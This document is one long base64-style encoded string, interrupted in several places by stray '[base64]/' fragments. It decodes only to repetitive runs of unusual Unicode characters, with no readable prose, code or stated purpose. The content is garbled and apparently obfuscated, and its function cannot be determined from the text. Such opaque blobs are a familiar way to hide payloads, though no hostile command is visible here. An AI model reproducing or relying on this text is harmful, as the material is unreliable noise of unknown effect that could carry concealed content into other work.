6J256JyM6J2/[base64]/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2F6J2g6JyZ6Jya6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2F6J2g6Jyf6J2Z6JyN6Jyf6J2F6J2n6JyP6JyZ6JyD6JyC6J2R6J2F6JyZ6JyD6JyP6J2u6J236J2r6J2q6J2/6JyD6J2X6J2Q6J2W6J2N6J2K6J2D6J2N6J2C6J2d6JyD6J256JyM6J2F6J2g6JyN6Jyf6J2Z6J2S6J2F6J2W6JyE6J2F6J2i6JyZ6J2K6J2B6J2T6JyE6J286J2p6J2o6J2s6J2Q6J2Q6J2U6J226J2B6J2V6J2R6J2B6J2X6J2Q6JyM6JyN6Jyf6J2F6J2i6J2/6JyD6J2L6J2U6J2B6J2K6JyD6J256JyM6JyD6J206J2r6J236J2w6JyD6JyI6J2q6JyI6JyF6JyF6J2/6J256JyN6Jyf6J2F6J2i6J2/[base64]/6JyD6J2Q6J2N6J2J6J2B6J2L6J2R6J2Q6JyD6J256JyZ6JyU6J2c6JyV6JyX6Jyc6Jyc6Jyf6J2F6J2i6J2/6JyD6J2X6J2B6J2K6J2A6JyD6J256JyM6J2F6J2n6JyN6Jyf6J2F6J2i6J2/[base64]/6JyD6J2W6J2B6J2F6J2A6J2d6J236J2Q6J2F6J2Q6J2B6JyD6J256JyF6JyZ6JyZ6JyU6J2c6JyQ6JyN6J2W6J2B6J2Q6J2R6J2W6J2K6Jyf6J2N6J2C6JyM6J2F6J2i6J2/[base64]/6JyD6J2U6J2F6J2W6J2X6J2B6JyD6J256JyM6J2F6J2i6J2/6JyD6J2W6J2B6J2X6J2U6J2L6J2K6J2X6J2B6J2w6J2B6J2c6J2Q6JyD6J256JyN6Jyf6J2N6J2C6JyM6J2F6J2j6J2/6J2D6JyM6JyD77+y77+177+g77+177+077+y6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6J2A6J2G6JyN6JyN6J256JyZ6JyZ6JyZ6JyD6J2L6J2P6JyD6JyN6J2f6J2F6J2u6JyM6J2F6J2l6JyN6Jyf6J2N6J2C6JyM6J2F6J2j6J2/6JyD6J2W6J2B6J2X6J2R6J2I6J2Q6JyD6J256JyZ6JyZ6JyZ6JyD6J2H6J2W6J2B6J2F6J2Q6J2B6JyD6JyC6JyC6J226JyN6J2f6J2H6J2/6JyD6J2A6J2N6J2X6J2U6J2F6J2Q6J2H6J2M6J2h6J2S6J2B6J2K6J2Q6JyD6J256JyM6J226JyN6Jyf6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6J2F6J2j6J2/6JyD6J2W6J2B6J2X6J2R6J2I6J2Q6JyD6J256JyZ6JyZ6JyZ6J2D6JyM6JyD4b2J4b2M4b2Y4b2d4b2I4b2Z6JyD6JyI6J2B6JyM6JyU6J2c6JyR6JyS6Jyc6JyN6JyN6JyC6JyC6J236JyN6J2f6J2H6J2/[base64]/[base64]/[base64]/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6JyZ6JyZ6J2F6J2t6JyC6JyC6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6J2F6J2v6Jyb6J2F6J2v6Jye6JyD6JyD6JyN6Jyf6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6J2Y6J2Y6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6JyZ6JyZ6JyZ6JyD6J2C6J2F6J2I6J2X6J2B6JyD6JyN6J2f6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6JyF6JyF6J2/[base64]/[base64]/6JyD6J2Q6J2B6J2X6J2Q6JyD6J256JyM6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/[base64]/[base64]/[base64]/[base64]/6JyU6JyJ6JyW6J256J2Y6J2K6JyW6JyU6J2/[base64]/[base64]/[base64]/[base64]/6JyD6J2Q6J2B6J2X6J2Q6JyD6J256JyM6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/6J2D6JyM6JyD4bSH4bSB4bSX4bSA4bSz4bSV4bSX4bSc4bSG6JyD6JyI6J2B6JyM6JyU6J2c6JyX6JyW6J2F6JyN6JyN6J256J2/6JyD6J2X6J2R6J2G6J2X6J2Q6J2W6JyD6J256JyM6JyU6J2c6JyU6JyI6JyU6J2c6JyQ6JyN6JyN6JyN6J2f6J2s6JyZ6JyF6JyF6J2/[base64]/[base64]/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256Jyf6J2F6J2x6JyP6JyP6JyN6J2f6J2F6J2w6J2/6J2F6J2x6J256J2/[base64]/onIvonI3onJ/onZbonYHonZDonZHonZbonYronIXonIXonYXonb3onILonILonIzonInonJTonZzonJXonIXonJnonJnonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPhtIfhtIHhtJfhtIDhtLPhtJXhtJfhtJzhtIbonIPonIjonYHonIzonJTonZzonJfonJbonYXonI3onI3onbnonb/[base64]/onYXonb3onb/onJTonZzonJTonbnonb/onIPonZfonZTonYjonY3onZDonIPonbnonIzonIPonIvonIPonI3onb/onJTonZzonJXonbnonJronJnonYXonbzonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonb7onIzonI3onZ/onY3onYLonIzonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPhtIfhtIHhtJfhtIDhtLPhtJXhtJfhtJzhtIbonIPonIjonYHonIzonJTonZzonJfonJbonYXonI3onI3onbnonb/onIPonZfonYHonYXonZbonYfonYzonIPonbnonIzonIvonb3onYXonabonZbonYvonZPonZfonYHonZbonIvonY3onI3onJronJnonJTonZzonJTonI3onZ/onZbonYHonZDonZHonZbonYronIXonIXonb/onbnonJ/onZnonZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYbonJTonIzonI3onZ/onZLonYXonZbonITonYbonJXonJnonYXonbPonIzonI3onIjonYbonJbonJnonYXonb7onIzonI3onJ/onY3onYLonIzonYbonJXonZjonZjonYbonJbonI3onZ/onY3onYLonIzonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonYLonJLonJPonJ3onJXonZ7ona/onaXonafonJfonYnonabonaPonY3onYvonZzonY/onbzonYLonazonIPonI3onJnonJnonJnonIPonYLonYXonYjonZfonYHonIPonILonILonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonb3onabona/onY7onJXonYPonazonJLonYnonaPonb3onYbonYPonJfonZzonYzonaXonZTonY/onaDonIPonI3onJjonaDonYXonZDonYHonb/onIPonYronYvonZPonIPonbnonIzonI3onInonJTonZzonJfonYHonJzonI7onJTonZzonJfonYfonI7onJTonZzonJfonYfonI7onJTonZzonJXonJzonZjonZjonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonYLonJLonJPonJ3onJXonZ7ona/onaXonafonJfonYnonabonaPonY3onYvonZzonY/onbzonYLonazonIPonI3onIXonJnonJnonIPonYLonYXonYjonZfonYHonIPonILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonYPonIzonIPvtKvvtKrvtKnvtK7vtLrvtKPvtLvonIPonIjonYHonIzonJTonZzonJbonJfonJXonJHonI3onI3onI3onZ/[base64]/onY3onYLonIzonbTonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbTonI3onJ/onZnonYXonJ3onIzonI3onJ/onb3onb/onIPonZfonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonb3onb/onIPonYPonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onb/onIPonZfonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonb7onb/onIPonYPonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onY3onYLonIzonYbonJXonI3onZ/onY3onYLonIzonYbonJDonJnonJnonYPonIzonIPhv5rhv53onIPonIjonYHonIzonJTonZzonJDonYLonJDonI3onI3onZjonZjonYbonJDonJnonJnonIPonZHonY/onIPonI3onZ/onYbonJHonJnonIPojITojJTojJPojaTojJHojazojJzojabojajonbjonZzonJbonJTonIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonbjonZzonJbonJTojJrojabojJvojaTojJTojJbojJ/ojavojabojajonbjonZzonJbonJTonIPonI/onYPonIzonIPvlrfvl4bvl4Hvl4Dvl4rvl4jvl4/vl4Hvl4nvl4zvlrvonIPonIjonYHonIzonJTonZzonJbonJLonYbonJTonI3onI3onI/onIPonJvonIPonJ/onYbonJLonJnonYPonIzonIPhjLDhjJHhjJvhja/hjJHhjJ7hjJLhjJrhjJronIPonIjonYHonIzonJTonZzonYDonJPonJHonI3onI3onJ/onYbonJPonJnonIPojITojJTojJPojaTojJHonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojazonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJzojabojajonIPonJ/onYbonJzonJnonIPojLbojaXonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJHonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJfojJDojJTonbjonZzonJbonJTojJXojJ/ojJrojJ7ojJzojaTojJrojJbojJTojabojajonIPonJ/onZnonYHonYjonZfonYHonZ/onYbonJHonJnonYPonIzonIPgpJXgpLjgpLjgpLvgpKPonIPonIjonYHonIzonJTonZzonYLonJXonJTonI3onI3onI/onIPonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronbjonZzonJbonJTonZDonYvonbjonZzonJbonJTonZfonYHonYronYDonbjonZzonJbonJTonIPonI/onYPonIzonIPhsIfhsIbhsJ3hsIDhsI/hsIDhsIrhsIjhsJ3hsIDhsIbhsIfhsJronIPonIjonYHonIzonJTonZzonJbonJfonJfonI3onI3onI/onIPonJvonIPonJ/onYbonJLonJnonIPonajonYHonYXonZbonYronbjonZzonJbonJTonYnonYvonZbonYHonIPonJ/onYbonJPonJnonIPonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronaXonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronYjonYjonYvonZPonbjonZzonJbonJTonIPonJ/onYbonJzonJnonIPonaXonYjonZPonYXonZ3onZfonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronabonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronYjonYvonYfonY/onIPonJ/onZnona7onb/onIPonZTonYvonZfonY3onZDonY3onYvonYronIPonbnonJnonIPonYLonY3onZzonYHonYDonIPonJ/ona7onb/onIPonZ7ona3onYronYDonYHonZzonIPonbnonJnona/onJ/ona7onb/onIPonZDonYvonZTonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonYjonYHonYLonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonZbonY3onYPonYzonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onYPonIzonIPvuZDvuZnvuZjvuYLvubDvuZfvuZvvuZ/vuZrvuY/onIPonIjonYHonIzonJTonZzonJbonJDonJLonYHonI3onI3onbnonJnonIPonaXonZbonY3onYXonYjonIjonZfonYHonZbonY3onYLonIPonJ/onYbonJ3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZfonZDonZ3onYjonYHonIPonI3onJ/onYbonJ3onb/onIPonY3onYronYronYHonZbonbDonYHonZzonZDonIPonbnonJnonIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJbonJ3onJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onYPonIzonIPhlrXhlrbhlrThlrzhlrDhlqXhlrjhlqLhlrnhlrPonIPonIjonYHonIzonJTonZzonYXonJzonYDonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIfonYLonYLonYLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonY3onYronYjonY3onYronYHonInonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJfonJPonJDonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/[base64]/[base64]/[base64]/[base64]/onZTonYXonYDonYDonY3onYronYPonJ7onbjonZzonJbonJTonJXonJXonZTonZzonbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonaTonYnonYHonYDonY3onYXonIzonYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJzonJLonJPonZTonZzonI3onbjonZzonJbonJTonZ/onIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIjonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonI7onbjonZzonJbonJTonZ/[base64]/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/onIPonInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonYnonYvonZ7onInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIronIPonI/onYbonJfonI/onIPonbvonYXonZbonZbonJ7onJ7onYXonYLonZDonYHonZbonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJzonZTonZzonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZfonZDonZ3onYjonYHonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onYbonYvonZbonYDonYHonZbonInonYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIfonYLonYLonYLonYLonYLonYLonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIronIPonI/onYbonJfonI/onIPonbvonYXonZbonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJ3onZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZfonZDonZ3onYjonYHonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onYbonYvonZbonYDonYHonZbonInonYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIfonJ3onJDonJ3onJHonJ3onJHonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonZ/onZTonYXonYDonYDonY3onYronYPonInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonYbonYvonYjonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYjonY3onYronY/onbjonZzonJbonJTonZ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZD